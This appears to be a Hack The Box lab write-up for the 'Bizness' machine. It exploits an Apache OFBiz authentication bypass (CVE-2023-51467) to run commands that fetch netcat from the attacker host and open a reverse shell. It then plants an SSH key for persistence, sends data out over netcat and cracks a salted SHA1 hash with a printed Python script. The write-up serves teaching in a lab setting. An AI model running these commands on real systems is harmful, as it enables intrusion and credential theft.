Introduction
Bizness is an easy box with a relatively convoluted privilege escalation that is not so easy. It involves enumerating a web application running an open-source enterprise resource planning (ERP) system called Apache OFBiz. The ERP has an authentication bypass vulnerability that allows for a subsequent Server-Side Request Forgery (SSRF) vulnerability to be exploited to obtain a reverse shell.
From there, the system is enumerated manually and with the help of Linpeas to locate a custom-salted hash. Once the hash is cracked, switching to the root user to obtain the final flag is just a matter of switching to the root user.
Contents
Vulnerabilities explored
Authentication bypass
An authentication bypass vulnerability is a security flaw that allows an attacker to access a system, application, or network without going through the standard authentication process. This type of vulnerability effectively undermines the security mechanisms that verify a user's or entity's identity, granting unauthorized access.
Key aspects of an authentication bypass vulnerability include:
Bypassing Security Checks: The attacker finds a way to circumvent or exploit weaknesses in the authentication process, such as exploiting code flaws, misconfigurations, or logic errors.
Unauthorised Access: As a result, the attacker gains access to restricted areas of the system or application, often with the same privileges as a legitimate user.
Potential Impact: This can lead to various security issues, such as data breaches, privilege escalation, and system compromise.
Common Causes: Causes might include inadequate input validation, insecure direct object references, or flawed session management.
Server Side Request Forgery (SSRF)
Server-Side Request Forgery (SSRF) is a type of web security vulnerability that allows an attacker to induce the server-side application to make HTTP requests to an arbitrary domain of the attacker’s choosing. This vulnerability occurs when a web application fetches a remote resource without validating the user-supplied URL, allowing an attacker to manipulate the requests made by the server.
In an SSRF attack, the attacker can:
Access Services Inaccessible to the Public: The attacker can target internal systems behind firewalls that are normally inaccessible from the external network, including services running on the server itself (like databases or internal web applications).
Manipulate Requests: The attacker might manipulate the server to send requests to unintended locations, possibly leading to information disclosure, privilege escalation, or other malicious activities.
Conduct Port Scanning: SSRF can be used to scan ports and find services running on servers within the organization’s internal network.
Exploit Vulnerable Services and APIs: If the internal systems have vulnerabilities, SSRF can provide a pathway for exploiting these vulnerabilities.
Mitigating SSRF typically involves validating and sanitizing all user input, especially URLs, implementing strict access controls, and using allowlists for external services with which the application can interact.
SSRF is a significant security concern in modern web applications, especially those that interact with complex systems and external services.
Tools
Nmap for initial network enumeration.
CVE-2023-51467 POC) for vulnerability scanning and initial access.
Linpeas for system enumeration.
Custom Python script to convert custom SHA hash.
Tactics
Establishing persistence via rogue SSH keys.
Enumeration
As always, enumeration begins with an Nmap scan.
Nmap scanning
nmap -sC -sV 10.129.8.141 | tee nmap-output.txt Nmap scan report for 10.129.8.141
Host is up (0.31s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
|_http-server-header: nginx/1.18.0
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-title: Did not follow redirect to https://bizness.htb/
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.11 seconds Findings
Three ports open:
22
80
443
Domain name http://bizness.htb
Domain enumeration
The domain bizness.htb can be added to the local hosts file:
echo "10.129.8.141 bizness.htb" | sudo tee -a /etc/hostsThis makes it reachable and reveals a simple landing page:
At the bottom of the page, it states Apache OFBiz powers the site.
What is Apache OFBiz
Apache OFBiz (Open For Business) is an open-source enterprise resource planning (ERP) system. It provides a suite of enterprise applications that integrate and automate many of an enterprise's business processes. OFBiz includes modules for inventory management, order management, customer relationship management (CRM), e-commerce, accounting, and supply chain management.
A Google search for Apache OFBiz vulnerabilities returns a critical zero-day (CVE-2023-51467).
What is CVE-2023-51467
CVE-2023-51467 is a critical vulnerability in Apache OFBiz involving an authentication bypass with a CVSS score of 9.8. The vulnerability, particularly affecting the /webtools/control/ping HTTP endpoint allows unauthorised access without authentication.
While initially demonstrating the vulnerability’s existence, further analysis revealed its potential for arbitrary code execution, including executing payloads directly from memory. This flaw enables attackers to bypass authentication and potentially exploit Server-Side Request Forgery (SSRF) vulnerabilities.
Apache OFBiz enumeration
Without knowing the version of Apache OFBiz, it is unclear whether the target is vulnerable to zero-day. However, a search of GitHub revealed numerous PoCs that can scan a target to confirm or deny whether the ERP is vulnerable.
One such scanner is Chocapikk/CVE-2023-51467: Apache OfBiz Auth Bypass Scanner for CVE-2023-51467, which was used to confirm the target is, in fact, vulnerable.
First, the scanner is cloned from the repository, and the dependencies are installed.
sudo git clone https://github.com/Chocapikk/CVE-2023-51467.git
pip install -r requirements.txt Then, the scanner can be executed by passing the domain and an output location. The output location is useful if a list of domains is being scanned. As the output shows, the bizness.htb is indeed vulnerable.
python exploit.py -u bizness.htb -o ~/Documents/htb-machines/bizness/scans/output.txt
[00:00:49] Vulnerable URL found: bizness.htb, Response: PONG exploit.py:53
|████████████████████████████████████████| 1/1 [100%] in 3.3s (0.30/s) Exploitation
Another exploit scanner, which also includes an exploit POC, was found.
Using jakabakos/Apache-OFBiz-Authentication-Bypass, the target was reconfirmed to be vulnerable.
└─$ python3 exploit.py --url http://bizness.htb │
[+] Scanning started... │
[+] Apache OFBiz instance seems to be vulnerable. This particular POC included the exploit itself, which will provide remote code execution on the target. Theoretically, this can be leveraged to induce the server to request a payload from a malicious server. In this instance, it can be used to move netcat onto the target to establish a reverse-shell.
To do this nc can be copied to a working directory:
cp /usr/bin/nc ./Then, a simple Python web server can be started to serve the binary:
python3 -m http.server 80Once netcat is ready to be served, the exploit can be used to remotely execute a command on the target to fetch binary:
python3 exploit.py --url http://bizness.htb --cmd "wget http://10.10.14.5/nc"
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command. Now that netcat is on the target, a listener can be established on a local machine to receive a reverse-shell.1
rlwrap -cAr nc -lvnp 4321Once a listener is active, a subsequent command can be sent to the target, which will execute netcat on the target to establish the reverse shell.
python3 exploit.py --url https://bizness.htb --cmd "nc 10.10.14.5 4321 -c /bin/bash"The listener then catches the reverse shell.
└─$ rlwrap -cAr nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.8.141] 38270
whoami
ofbizOnce the reverse-shell is established, it can be upgraded with a simple Python script to improve interactivity.
python3 -c "import pty;pty.spawn('/bin/bash')"A quick look around, and the first flag is found.
Establishing persistence
It can be helpful to establish persistence on a target to ensure it can be easily accessed without having to exploit it again through the initial vulnerability. This can help evade detection and ensure access in the event the initial attack vector is mitigated.
One way to do this is to place an authorized ssh key on the target.
To do this, the .ssh folder is required in the /home/ofbiz directory.
Within this folder, an authorized_keys file is needed.
mkdir .ssh
cd .ssh
touch authorized_keysSSH keys are required on the machine from which the target will be accessed.
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/ofbiz/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/ofbiz/.ssh/id_rsa
Your public key has been saved in /home/ofbiz/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:<REDACTED>+Then the public key must be copied and placed in the /home/ofbiz/.ssh/authorized_keys file. This can be achieved with:
echo "contents-of-public-key" > /home/ofbiz/.ssh/authorized_keysThen, the private key needs chmod 600 id_rsa permission, which will enable SSH login with:
ssh -i /path/to/private0-key ofbiz@IPAs long as the key remains in the authorized_keys file, this method can be used to return to the target as required.
System enumeration
Enumerating the system for a vector to achieve privilege escalation was rather challenging for an easy box.
Linepeas
A good starting point is to move linpeas onto the system and execute it. The binary can be moved over using the python -m http.server.
Once there, it can be run with:
bash linpeas.sh | tee output.txtThis will send the output to both the console and a txt file for later review.
The output can be sent back to a local machine using netcat again.
Firstly start another netcat listener on the receiving machine:
nc -l -p 4321 > ~/path/to/a/receiving/file.txtThen, on the target, send the file using:
nc 10.10.14.5 4321 < output.txtThis series of commands essentially streams the contents of the output.txt on the target machine back to the output.txt file on the receiving machine.
File searching
Reviewing the Linpeas output eventually leads to a writeable directory /opt/ofbiz/runtime/data/derby
After much reading, it was found in an Apache wiki that OFBiz uses an embedded Java database called Derby.
After reviewing the file system structure, an interesting README is located: inside the database directory.
The seg0 database contains a number of .dat files.
ChatGPT was kind enough to explain that .dat files in the context of Apache OFBiz are used for data loading purposes. Given the README notice, it’s possible that these files might contain credentials.
The command find seg0 -type f -exec cat {} \; > dir.txt can be used to create a file that contains the combined contents of all the files found in the seg0 directory and its subdirectories.2
This can be useful for consolidating data or logs spread across multiple files into a single document for easier analysis or review.
The command strings dir.txt | grep SHA can then be used to extract printable strings from the consolidated file and search for any occurrence of text. After many attempts, the string “SHA” was tried.
This revealed a hash.
The hash has a salt and would need to be converted to hexadecimal to be cracked by Hashcat.
Despite trying to do this with ChatGPT, I was unable to obtain a hash suitable for Hashcat.
In the end, thanks to this write-up, I found a Python script that could do this.
The script is:
import hashlib
import base64
import os
def cryptBytes(hash_type, salt, value):
if not hash_type:
hash_type = "SHA"
if not salt:
salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
hash_obj = hashlib.new(hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
result = f"${hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
return result
def getCryptedBytes(hash_type, salt, value):
try:
hash_obj = hashlib.new(hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
except hashlib.NoSuchAlgorithmException as e:
raise Exception(f"Error while computing hash of type {hash_type}: {e}")
hash_type = "SHA1"
salt = "d"
search = "REDACTED"
wordlist = '/usr/share/wordlists/rockyou.txt'
with open(wordlist,'r',encoding='latin-1') as password_list:
for password in password_list:
value = password.strip()
hashed_password = cryptBytes(hash_type, salt, value.encode('utf-8'))
# print(hashed_password)
if hashed_password == search:
print(f'Found Password:{value}, hash:{hashed_password}')This script reads through a list of potential passwords (rockyou.txt), hashes each one using the specified algorithm and salt, and then compares the resulting hash to a target hash. If a match is found, it prints the plaintext password along with its hash.
└──╼ $python3 solve.py
Found Password:REDACTED, hash:$SHA1$d$uP0_QaVBpDWFeo8-REDACTED=Switching to root, and trying the password, works and the root flag is obtained.
The command rlwrap -cAr nc -lvnp 9010 is a combination of several utilities and options that are commonly used in reverse shell setups. Here's a breakdown of the command:
rlwrap:This is a utility that provides readline capabilities to commands that may not have them. Readline allows for command line editing, persistent history, and auto-completion. In the context of this command,
rlwrapis used to enhance the functionality ofnc(Netcat).
-cAr: These are options forrlwrap:-c: Enables command completion.-A: Enables command auto-completion.-r: Keeps a history of commands.
-lvnp 4321: These are options fornc:-l: Puts Netcat into listening mode, where it waits for incoming connections.-v: Verbose mode. Netcat will provide more information about what it's doing.-n: No DNS. Tells Netcat not to resolve hostnames via DNS. This can speed up operations if DNS resolution is not required.-p 4321: Specifies the port number on which Netcat will listen for incoming connections.
So, putting it all together, rlwrap -cAr nc -lvnp 4321 runs Netcat in listening mode on port 4321 with enhanced readline capabilities provided by rlwrap. This setup is typically used when you're expecting to receive a reverse shell and you want the ability to interact with that shell more effectively using command history and completion.
find seg0 -type f:find: This is a command used to search for files in a directory hierarchy.seg0: This specifies the directory where thefindcommand starts its search. In this case, it's looking in theseg0directory.-type f: This option tellsfindto look for files (not directories).
-exec cat {} \;:-exec: This option of thefindcommand allows you to execute another command on each of the files found.cat {}: This is the command thatfindwill execute on each file.catis a standard Unix utility that reads files and outputs their content. The{}is a placeholder for each filefindlocates.\;: This is a delimiter that indicates the end of theexeccommand.
> dir.txt:>: This is an output redirection operator in Unix/Linux. It directs the output from the preceding command to a file.dir.txt: This is the file into which the output of the previous commands will be saved.